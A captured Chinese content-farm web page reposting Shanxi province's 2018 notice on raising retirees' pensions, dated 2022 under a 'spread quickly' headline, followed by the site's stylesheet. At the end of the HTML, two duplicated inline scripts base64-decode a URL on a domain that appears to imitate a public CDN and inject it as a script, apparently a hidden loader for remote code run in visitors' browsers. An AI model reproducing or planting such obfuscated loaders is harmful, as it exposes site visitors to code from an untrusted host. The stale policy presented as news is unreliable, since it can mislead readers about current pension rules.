

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ymwork.net/baoxiansuyuan/46452810.html
body_size: 5083
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="山西退休养老金上调是真的，速扩散！" />
    <meta name="description" content="    7月5日，山西省人社厅、财政厅发出通知，从今年1月起，调整全省退休人员基本养老金待遇，并要求各地各部门在7月底前，将增加的基本养老金发放到退休人员手中，不得发生拖欠。
　　这次调整继续分为定额调整、挂钩调整和倾斜调整3种。

1定额" />
    <meta name="toTop" content="true" />
    <title>山西退休养老金上调是真的，速扩散！-原平县社区</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/transport/trace/outstanding.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="原平县社区" class="logo_bs_h1">
                <img src="/vendor/extinct/oblige.png" alt="原平县社区" class="logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/baoxiansuyuan.html">保险溯源</a></li> <li><a href="/xianzhongzhishi.html">险种知识</a></li> <li><a href="/toubaozhishi.html">投保知识</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/baoxiansuyuan.html">保险溯源</a> ><a class="active">山西退休养老金上调是真的，速扩散！</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">山西退休养老金上调是真的，速扩散！</h1>
            <div class="release_time">
              <span>2022-04-25 22:35:08</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <div>
                    

                    

                    
                    
                    <section><article><section><section><section><p><span>    7月<span>5</span>日，山西省人社厅、财政厅发出通知，从今年1月起，调整全省退休人员基本养老金待遇，并要求各地各部门在<span>7</span>月底前，将增加的基本养老金发放到退休人员手中，不得发生拖欠。</span></p></section></section></section></article></section><p></p>
<p><strong>　　</strong><span><strong>这次调整继续分为定额调整、挂钩调整和倾斜调整3种。</strong></span></p>
<section><p><span></span></p>
<article><section><section><span><strong><span>1</span></strong></span></section><section><section></section></section><p><span><strong>定额调整</strong></span></p></section></article><p><span>　　调整范围内的退休人员每人每月增加50元。</span><br><span></span></p>
<p><span></span></p>
<article><section><section><span><strong><span>2</span></strong></span></section><section><section></section></section><p><span><strong>挂钩调整</strong></span></p></section></article><p><span><span>　　企业退休人员按本人缴费年限（含视同缴费年限、不含折算工龄）每满1年（不满</span><span>1</span><span>年的计为</span><span>1</span><span>年）每月增加</span><span>2.1</span><span>元。缴费年限不满</span><span>10</span><span>年的按</span><span>10</span><span>年计算。再按本人基本养老金</span><span>(</span><span>含冬季取暖补贴</span><span>)</span><span>水平的</span><span>1.5%</span><span>增加基本养老金。机关事业单位退休人员按本人缴费年限（含视同缴费年限、不含折算工龄）每满</span><span>1</span><span>年（不满</span><span>1</span><span>年的计为</span><span>1</span><span>年）每月增加</span><span>1.4</span><span>元。缴费年限不满</span><span>10</span><span>年的按</span><span>10</span><span>年计算。再按本人退休时职务（职级）对应的</span><span>2017</span><span>年</span><span>12</span><span>月同职务（职级）人员平均养老金水平的</span><span>1.5%</span><span>增加基本养老金。企业符合原劳动人事部劳人险〔</span><span>1983</span><span>〕</span><span>3</span><span>号文件规定条件的退休老工人，挂钩调整部分按机关事业单位同类人员标准调整。</span></span><br><span></span></p>
<p><span></span></p>
<article><section><section><span><strong><span>3</span></strong></span></section><section><section></section></section><p><span><strong>倾斜调整</strong></span></p></section></article><p><span><span>　　在定额调整和挂钩调整的基础上，按下列标准增加基本养老金。一类艰苦边远地区退休人员每人每月再增加10元；二类艰苦边远地区退休人员每人每月再增加</span><span>15</span><span>元。</span><span>2017</span><span>年</span><span>12</span><span>月</span><span>31</span><span>日前年满</span><span>70</span><span>周岁的退休人员，在上述调整的基础上每人每月再增加</span><span>35</span><span>元。企业退休调整后月基本养老金低于</span><span>3296</span><span>元的补到</span><span>3296</span><span>元。</span></span><br><span></span></p>
<p></p></section><section><section><section><section><section><section><strong><span>关于2018年调整退休人员基本养老金的通知</span></strong></section><section></section></section></section><section></section></section><p><span><strong>各市人民政府，省直各委、办、厅、局，：</strong></span></p>
<p><span>根据国家人力资源和社会保障部、财政部《关于2018年调整退休人员基本养老金的通知》（人社部发〔2018〕18号）精神，经省政府同意，并报人力资源和社会保障部、财政部批准，从2018年1月1日起，调整退休人员基本养老金水平。现就有关事项通知如下：</span></p>
<p><span><br></span></p>
<p><span><strong>一、调整范围</strong></span></p>
<p><strong><span>2017年12月31日前企业和机关事业单位已按规定办理退休（职）手续并按月领取基本养老金的退休人员。</span></strong></p>
<p><strong><span><br></span></strong></p>
<p><span><strong>二、调整办法和标准</strong></span></p>
<p><span>(一)定额调整</span></p>
<p><span>调整范围内的退休人员每人每月增加50元。</span></p>
<p><span><span>(二)</span>挂钩调整</span></p>
<p><span>1、企业退休人员按本人缴费年限（含视同缴费年限、不含折算工龄）每满1年（不满1年的计为1年）每月增加2.1元。缴费年限不满10年的按10年计算。再按本人基本养老金(含冬季取暖补贴)水平的1.5%增加基本养老金。　　</span></p>
<p><span>2、机关事业单位退休人员按本人缴费年限（含视同缴费年限、不含折算工龄）每满1年（不满1年的计为1年）每月增加1.4元。缴费年限不满10年的按10年计算。再按本人退休时职务（职级）对应的2017年12月同职务（职级）人员平均养老金水平的1.5%增加基本养老金。</span></p>
<p><span>企业符合原劳动人事部劳人险〔1983〕3号文件规定条件的退休老工人，挂钩调整部分按机关事业单位同类人员标准调整。</span></p>
<p><span><span>(三)</span>倾斜调整</span></p>
<p><span>在定额调整和挂钩调整的基础上，按下列标准增加基本养老金。</span></p>
<p><span>1、一类艰苦边远地区退休人员每人每月再增加10元；二类艰苦边远地区退休人员每人每月再增加15元。</span></p>
<p><span>2、2017年12月31日前年满70周岁的退休人员，在上述调整的基础上每人每月再增加35元。</span></p>
<p><span>企业退休调整后月基本养老金低于3296元的补到3296元。</span></p>
<p><span><br></span></p>
<p><span><strong>三、资金渠道和发放</strong></span></p>
<p><span>调整基本养老金所需资金，参加企业职工基本养老保险的从企业基本养老保险基金中列支；参加机关事业单位养老保险的从机关事业单位养老保险基金中列支，不足部分由同级政府负责安排资金，确保发放到位。未参加职工基本养老保险的，调整所需资金由原渠道解决。</span></p>
<p><span><br></span></p>
<p><span><strong>四、工作要求</strong></span></p>
<p><span>调整企业和机关事业单位退休人员基本养老金水平，、、省政府对广大退休人员的亲切关怀,关系退休人员的切身利益，涉及面广，敏感度高。各市要高度重视，切实加强领导，精心组织实施，加强宣传解读，，认真抓好落实。要通过扩大基本养老保险覆盖面，加强基金征缴，调整财政支出结构和加大对养老保险基金补助力度等措施，在7月底前将增加的基本养老金发放到退休人员手中，不得发生拖欠。对执行中出现的情况和问题，请及时报告省人力资源和社会保障厅、财政厅。</span></p>
<p><span>         </span></p>
<p><span><strong>山西省艰苦边远地区范围和类别名单</strong></span></p>
<p><span>（共44个县、市、区）</span></p>
<p><span><strong><span>一类区（41个）</span></strong></span></p>
<p><span>　　<strong>太原市：</strong>娄烦县</span></p>
<p><span>　　<strong>大同市：</strong>阳高县、灵丘县、浑源县、大同县</span></p>
<p><span>　　<strong>朔州市：</strong>平鲁区</span></p>
<p><span>　　<strong>长治市：</strong>平顺县、壶关县、武乡县、沁县</span></p>
<p><span>　　<strong>晋城市：</strong>陵川县</span></p>
<p><span>　　<strong>忻州市：</strong>五台县、代县、繁峙县、宁武县、静乐县、神池县、五寨县、岢岚县、河曲县、保德县、偏关县</span></p>
<p><span>　　<strong>晋中市：</strong>榆社县、左权县、和顺县</span></p>
<p><span>　　<strong>临汾市：</strong>古县、安泽县、浮山县、吉县、大宁县、永和县、隰县、汾西县</span></p>
<p><span>　　<strong>吕梁市：</strong>中阳县、兴县、临县、方山县、柳林县、岚县、交口县、石楼县</span></p>
<p><span><strong><span>二类区：（3个）</span></strong></span></p>
<p><span>　　<strong>大同市：</strong>天镇县、广灵县</span></p>
<p><span>　　<strong>朔州市：</strong>右玉县</span></p>
<p><span></span></p>
<p><strong><span><br></span></strong></p>
<p><strong><span>专业技术人员退休人员养老金水平挂钩部分增加额明细表</span></strong><span></span></p>
<table><tbody>
<tr>
<td><p><span><strong>职务（级别）</strong></span></p></td>
<td><p><span><strong>月增加额(元)</strong></span></p></td>
</tr>
<tr>
<td><p><span>教授及相当职务</span></p></td>
<td><p><span>97</span></p></td>
</tr>
<tr>
<td><p><span>副教授及相当职务</span></p></td>
<td><p><span>72</span></p></td>
</tr>
<tr>
<td><p><span>讲师及相当职务</span></p></td>
<td><p><span>62</span></p></td>
</tr>
<tr>
<td><p><span>助教（含相当职务）及以下职务</span></p></td>
<td>
<p><span>51</span></p>
<p><span><br></span></p>
</td>
</tr>
</tbody></table></section></section><p><br></p>
                </div>
                

                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
               <div class="details_xq vary transport">
              <div class="headline_bt burst">相关推荐</div>
              <ul class="related_list isolate resolve">
                                <li><a href="/baoxiansuyuan/39867858.html">宿松23岁小伙凌晨突发意外!右眼球破裂失明、颅内出血、肠道断裂...</a></li>
                                                <li><a href="/baoxiansuyuan/39867863.html">部队营地内突发意外事故,军方士兵禁止所有媒体进入采访</a></li>
                                                <li><a href="/baoxiansuyuan/39867868.html">三人不幸身亡!桐城一建筑工地突发意外!</a></li>
                                                <li><a href="/baoxiansuyuan/39867869.html">最担心的事发生了!黄陂一景区玻璃滑道突发意外:一人重伤不治</a></li>
                                                <li><a href="/baoxiansuyuan/39867875.html">新婚燕尔,27岁的他在凌晨突发意外,父亲全力施救仍未能挽回</a></li>
                                                <li><a href="/baoxiansuyuan/39867876.html">南城三号干道工地突发意外!3名工人被钢管、钢筋“埋”在20米深桩洞内!</a></li>
                                                <li><a href="/baoxiansuyuan/39867877.html">禽兽!多次强奸幼女潜逃,抓捕时突发意外...</a></li>
                                                <li><a href="/baoxiansuyuan/39867883.html">痛心!舟山一8岁女童玩耍中突发意外死亡,父母哭的撕心裂肺…</a></li>
                                                <li><a href="/baoxiansuyuan/39867893.html">突发!盐城一中学生体育课意外死亡,家属寒风中跪地拉横幅“还我儿生命”!</a></li>
                                                <li><a href="/baoxiansuyuan/39867894.html">公交车上突发意外,一个12岁女孩做的事,让整车人羞愧...</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
         <div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="weave blogroll_yl budget">
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 原平县社区
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ymwork.net/vendor/transport/trace/outstanding.css
body_size: 2161
content:

.slipStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.vacuumStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.victimStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    font-family: "Microsoft YaHei";
    background-color: #f5f9fd;
}

.row {
    margin: 0;
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    padding-left: 10px;
    padding-right: 10px;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #3985d2;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.footer_wb {
    padding: 20px 10px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo_bs {
    margin: 15px 28px 10px 15px;
    float: left;
    height: 29px;
}

.logo_bs_h1 {
    margin: 0;
}

.nav_dh {
    background-color: #aecded;
    margin-top: 30px;
}

.navbar {
    margin-bottom: 0;
}

.navbar-default {
    background-color: #aecded;
    border: none;
}

.navbar-default .navbar-nav > li > a {
    color: #fff;
}

.navbar-default .navbar-nav > li .active {
    color: #3985d2;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #3985d2;
}

.navbar-nav > li > a {
    margin: 18px 22px 17px 0;
    padding: 0;
    font-size: 15px;
}

.navbar-toggle {
    margin: 11px 15px 10px 0;
}

.navbar-nav {
    margin: 0;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}

.container-fluid {
    padding: 0;
}

.carousel-inner > .item > a > img,
.carousel-inner > .item > img {
    height: 353px;
    object-fit: cover;
}

.carousel-caption {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 20px;
}

.carousel-caption_tit {
    font-size: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.carousel-caption_tit a {
    color: #fff;
}

.carousel-caption_time {
    margin: 20px 0;
    text-align: right;
}

.tit_background .headline_bt h1 {
    margin: 0px;
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
}

.headline_bt {
    padding: 0px 0 0 18px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;
    border-left: 12px #aecded solid;
    display: inline-block;
}

.headline_bt2 {
    margin: 0 15px 20px;
}

.more_gd {
    text-align: center;
}

.more_gd a {
    color: #3985d2;
    border: 1px #3985d2 solid;
    padding: 4px 10px;
    display: inline-block;
}

.more_gd a:hover {
    color: #fff;
    background-color: #3985d2;
    text-decoration: none;
}

.background_bj {
    margin-bottom: 10px;
    background-color: #fff;
    padding: 20px;
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.background_bj2 {
    padding: 20px 5px;
}

.background_bj3 {
    margin: 0 10px 20px;
    padding: 20px 5px 0;
}

.background_bj4 {
    padding: 20px 20px 6px;
    border: 1px #eee solid;
}

.background_bj5 {
    padding: 10px 10px 10px 10px;
}

.item_pic {
    width: 100%;
    height: 220px;
    object-fit: cover;
    margin-bottom: 20px;
}

.item_pic2 {
    height: 180px;
}

.news_tit_zx {
    font-size: 17px;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 3px;
}

.list_lb p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    letter-spacing: 0.5px;
    line-height: 24px;
    margin-bottom: 10px;
    color: #999;
}

.list_lb span {
    color: #666;
}

.ul_lb li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 16px;
    list-style: circle;
    list-style-position: inside;
}

.carousel {
    margin-bottom: 20px;
}

.notfound {
    margin: 110px auto;
    display: block;
    max-width: 80%;
}

.crumb_mbx {
    margin: 15px 10px;
}

.crumb_mbx .active {
    color: #3985d2;
}

.page {
    margin: 10px 0 0;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #3985d2;
    display: block;
    color: #3985d2;
}

.page a.active {
    background-color: #3985d2;
    color: #fff;
}

.page a:hover {
    background-color: #3985d2;
    color: #fff;
    text-decoration: none;
}

.blogroll_yl {
    padding: 0 15px;
}

.blogroll_yl a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
}

.item_pic3 {
    height: 120px;
}

.about_us {
    line-height: 26px;
    letter-spacing: 0.5px;
}

.details_xq p {
    line-height: 28px;
    letter-spacing: 0.5px;
    word-break: break-word;
}

.details_xq table {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq img {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq {
}

.details_tit {
    font-size: 26px;
    font-weight: bold;
    line-height: 32px;
    padding: 0 0px 0 20px;
    margin: 20px 25px 30px;
    border-left: 12px #aecded solid;
}

.details_hr {
    border: 0.5px #3985d2 solid;
    margin: 26px 0 30px;
}

.release_time {
    padding: 0 26px 0 60px;
}

.release_time span {
    margin-right: 20px;
}

.related_list span {
    float: right;
    color: #999;
}

.related_list li {
    margin-bottom: 10px;
}

.related_list a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: inline-block;
}

.section_bf {
    margin: 15px 10px;
}

.w_bg {
    background-color: #fff;
    padding: 20px;
}

.tit_background {
    background-color: #fff;
    margin-bottom: 10px;
    padding: 20px 20px 0;
    border: 1px #eee solid;
}

.list_a {
    display: block;
    margin-bottom: 10px;
    border: 1px #eee solid;
}

.list_a:hover {
    text-decoration: none;
    box-shadow: 0px 0px 6px 0px #ddd;
    transition: all 0.1s linear;
    border: 1px #3985d2 solid;
    color: #3985d2;
}

.page_bg {
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.news_details_bg {
    background-color: #fff;
    border: 1px #eee solid;
    padding: 20px 20px 6px;
    margin-bottom: 10px;
}
#js_content {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
@media (max-width: 991px) {
    .navbar-nav > li > a {
        margin: 18px 17px 17px 0;
        font-size: 14px;
    }
    .section_bf {
        float: none;
    }
}

@media (max-width: 500px) {
    .related_list a {
        max-width: 100%;
    }
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 250px;
    }
}
@media (max-width: 400px) {
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 200px;
    }
    .carousel-caption_tit {
        font-size: 16px;
    }
    .carousel-caption {
        padding: 10px;
    }
}
@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 900px) {
    .container {
        width: 852px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 945px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1150px;
    }
}
